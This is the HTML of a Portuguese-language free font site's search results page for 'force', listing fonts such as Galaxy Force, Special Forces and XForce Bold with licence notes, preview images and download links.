<li><a href="/3D.html"  title="3D Fontes">3D Fontes</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fontes">50s Fontes</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fontes">60s Fontes</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fontes">80s Fontes</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiguidades Fontes">Antiguidades Fontes</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fontes">Art Deco Fontes</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fontes">Art Nouveau Fontes</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asiático Fontes">Asiático Fontes</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Básico Fontes">Básico Fontes</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Quebrado Fontes">Quebrado Fontes</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Letras Bolha Fontes">Letras Bolha Fontes</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Caligráfico Fontes">Caligráfico Fontes</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitais Fontes">Capitais Fontes</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Carro Fontes">Carro Fontes</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Desenho Animado Fontes">Desenho Animado Fontes</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Natal Fontes">Natal Fontes</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Clássico Fontes">Clássico Fontes</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Cômico Fontes">Cômico Fontes</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Computador Fontes">Computador Fontes</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Louco Fontes">Louco Fontes</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Crespo Fontes">Crespo Fontes</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorativas Fontes">Decorativas Fontes</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fontes">Dingbats Fontes</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Erodidas Fontes">Distorted Erodidas Fontes</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Pontilhado Fontes">Pontilhado Fontes</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fontes">Drippy Fontes</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Páscoa Fontes">Páscoa Fontes</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famosos Fontes">Famosos Fontes</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Extravagante Fontes">Extravagante Fontes</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fontes">Farsi Fontes</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Estrangeiros Fontes">Estrangeiros Fontes</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fontes">Formal Fontes</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Covarde Fontes">Covarde Fontes</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futurista Fontes">Futurista Fontes</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gótico Fontes">Gótico Fontes</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Grafite Fontes">Grafite Fontes</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Dia Das Bruxas Fontes">Dia Das Bruxas Fontes</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscritas Fontes">Manuscritas Fontes</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Oi-tech Fontes">Oi-tech Fontes</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fontes">Hindi Fontes</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Feriado Fontes">Feriado Fontes</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Pavor Fontes">Pavor Fontes</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Imagens &amp; Símbolos Fontes">Imagens &amp; Símbolos Fontes</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Industrial Fontes">Industrial Fontes</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="Kids Fontes">Kids Fontes</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Sujo Fontes">Sujo Fontes</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militar Fontes">Militar Fontes</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Diversos Fontes">Diversos Fontes</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Moderno Fontes">Moderno Fontes</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Filme Fontes">Filme Fontes</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fontes">Musical Fontes</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Latin Não Fontes">Latin Não Fontes</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Antiquado Fontes">Antiquado Fontes</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Esboço Fontes">Esboço Fontes</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="Pixel Fontes">Pixel Fontes</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Profissional Fontes">Profissional Fontes</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fontes">Quirky Fontes</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fontes">Regular Fontes</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Retro Fontes">Retro Fontes</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock Fontes">Rock Fontes</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Círculo Fontes">Círculo Fontes</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Serifa Fontes">Serifa Fontes</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Ficção Científica Fontes">Ficção Científica Fontes</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fontes">Script Fontes</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fontes">Serif Fontes</a><span class="circled blk">980</span></li><li><a href="/Stencil.html"  title="Chapa Para Estampar Fontes">Chapa Para Estampar Fontes</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Elegante Fontes">Elegante Fontes</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Técnico Fontes">Técnico Fontes</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Mostrar Fontes">TV Mostrar Fontes</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Dactilógrafo Fontes">Dactilógrafo Fontes</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fontes">Uncategorized Fontes</a><span class="circled blk">111055</span></li><li><a href="/Valentine.html"  title="Valentine Fontes">Valentine Fontes</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Ondulado Fontes">Ondulado Fontes</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Fontes">Web 2.0 Fontes</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Ocidental Fontes">Ocidental Fontes</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Selvagem Fontes">Selvagem Fontes</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Madeira Fontes">Madeira Fontes</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Fontes Top">Fontes Top</a></li><li><a href="/new-fonts.html" title="Novas Fontes">Novas Fontes</a></li><li><a href="/top-trends.html" title="Tendências">Tendências</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,700</strong> Fontes</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,661,992</strong> baixar</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Novas Fontes"><p class="category_title_sidebar commercialfontscss">Novas Fontes</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Coffe-Sendu.font" title="Coffe Sendu Fonte">Coffe Sendu</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kaveyore.font" title="Kaveyore Fonte">Kaveyore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Homallond.font" title="Homallond Fonte">Homallond</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Homallond-Italic.font" title="Homallond Italic Fonte">Homallond Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Signature-present.font" title="Signature present Fonte">Signature present</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Albathros-Yashline-DEMO-VERSION.font" title="Albathros Yashline DEMO VERSION Fonte">Albathros Yashline DEMO VERSION</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Albathros-Yashline-DEMO-VERSION-Italic.font" title="Albathros Yashline DEMO VERSION Italic Fonte">Albathros Yashline DEMO VERSION Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/THE-HANDWRITTEN-FONT.font" title="THE HANDWRITTEN FONT Fonte">THE HANDWRITTEN FONT</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ebox-PERSONAL-USE-ONLY.font" title="Ebox PERSONAL USE ONLY! Fonte">Ebox PERSONAL USE ONLY!</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Teenage-Snaggy-Demo.font" title="Teenage Snaggy Demo Fonte">Teenage Snaggy Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kailn-Regular.font" title="Kailn Regular Fonte">Kailn Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Rangers-Thinkers-Demo-Bold.font" title="Rangers Thinkers Demo Bold Fonte">Rangers Thinkers Demo Bold</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/FUNK-JIVE.font" title="FUNK-JIVE Fonte">FUNK-JIVE</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Califormia.font" title="Califormia Fonte">Califormia</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/SNOWMI.font" title="SNOWMI Fonte">SNOWMI</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Snow-Play-Personal-use.font" title="Snow Play - Personal use Fonte">Snow Play - Personal use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Dogpixur.font" title="Dogpixur Fonte">Dogpixur</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/CENTERS-SECTION-DEMO-Regular.font" title="CENTERS SECTION DEMO Regular Fonte">CENTERS SECTION DEMO Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / force Fonte Pesquisa</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://pt.ffonts.net" class="freefontsbreadcrumblink">Fontes</a> 
	<span class="webfontsbreadcrumb s24"> / force Fonte Pesquisa</span>
	<span class="webfontsbreadcrumb">/ (343)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://pt.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fontes por página</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Ordenar por</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top primeiro baixado</option><option value="date_add">Recentes primeiro</option><option value="title">Nome da fonte</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Enviar</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="force">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Preview Personalizar</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Preview Personalizar">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Selecione a página: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/force">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/force">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/force">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/force">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Galaxy-Force.font" title="Galaxy Force" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Galaxy Force
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Feb 08 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by a Neale Davidson - www.pixelsagas.com. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, futuristic font with geometric shapes and sharp angles.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Galaxy-Force.font" title="Galaxy Force" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/A/Galaxy-Force.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/A/Galaxy-Force.webp" width="730" height="200" alt="Galaxy Force  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/A/Galaxy-Force_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/A/Galaxy-Force.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Galaxy-Force.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Galaxy Force Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">234 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Galaxy-Force.font" title="Galaxy Force Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Galaxy-Force-Leftalic.font" title="Galaxy Force Leftalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Galaxy Force Leftalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 09 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Daniel Zadorozny - www.iconian.com -  Free for personal use  )</span></p><p class="s11 tdu"><span class="blk"> A bold, angular font with a leftward slant and geometric style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Galaxy-Force-Leftalic.font" title="Galaxy Force Leftalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/A/Galaxy-Force-Leftalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/A/Galaxy-Force-Leftalic.webp" width="730" height="200" alt="Galaxy Force Leftalic  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/A/Galaxy-Force-Leftalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/A/Galaxy-Force-Leftalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Galaxy-Force-Leftalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Galaxy Force Leftalic Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">198 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Galaxy-Force-Leftalic.font" title="Galaxy Force Leftalic Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Special-Forces.font" title="Special Forces" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Special Forces
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Aug 29 2017</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by www.woodcutter.es - woodcutter Manero - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> Bold, icon-based font with military and tactical imagery.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Special-Forces.font" title="Special Forces" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/P/Special-Forces.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/P/Special-Forces.webp" width="730" height="200" alt="Special Forces  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/P/Special-Forces_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/P/Special-Forces.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Special-Forces.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Special Forces Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">113 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Special-Forces.font" title="Special Forces Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Major-Force-Leftalic.font" title="Major Force Leftalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Major Force Leftalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jun 17 2018</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Iconian Fonts  )</span></p><p class="s11 tdu"><span class="blk"> A bold, angular font with a leftward slant, featuring geometric shapes and strong visual impact.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Major-Force-Leftalic.font" title="Major Force Leftalic" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Major-Force-Leftalic.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/M/A/Major-Force-Leftalic.webp" width="730" height="200" alt="Major Force Leftalic  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Major-Force-Leftalic_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/M/A/Major-Force-Leftalic.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Major-Force-Leftalic.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Major Force Leftalic Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">90 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Major-Force-Leftalic.font" title="Major Force Leftalic Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Vestaforce-PERSONAL-USE-Thin.font" title="Vestaforce PERSONAL USE Thin" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Vestaforce PERSONAL USE Thin
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jan 20 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Mans Greback - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> An elegant, flowing script font with intricate loops and swashes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Vestaforce-PERSONAL-USE-Thin.font" title="Vestaforce PERSONAL USE Thin" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/V/E/Vestaforce-PERSONAL-USE-Thin.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/E/Vestaforce-PERSONAL-USE-Thin.webp" width="730" height="200" alt="Vestaforce PERSONAL USE Thin  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/E/Vestaforce-PERSONAL-USE-Thin_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/E/Vestaforce-PERSONAL-USE-Thin.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Vestaforce-PERSONAL-USE-Thin.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Vestaforce PERSONAL USE Thin Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">94 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Vestaforce-PERSONAL-USE-Thin.font" title="Vestaforce PERSONAL USE Thin Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/XForce-Bold.font" title="XForce Bold" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                XForce Bold
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Feb 09 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Saqib Ahmad - Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A bold, modern font with rounded edges and a geometric style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/XForce-Bold.font" title="XForce Bold" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/X/F/XForce-Bold.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/X/F/XForce-Bold.webp" width="730" height="200" alt="XForce Bold  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/X/F/XForce-Bold_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/X/F/XForce-Bold.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/XForce-Bold.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="XForce Bold Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">65 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/XForce-Bold.font" title="XForce Bold Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Major-Force-Expanded-Leftalic1.font" title="Major Force Expanded Leftalic" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Major Force Expanded Leftalic
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jun 01 2023</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
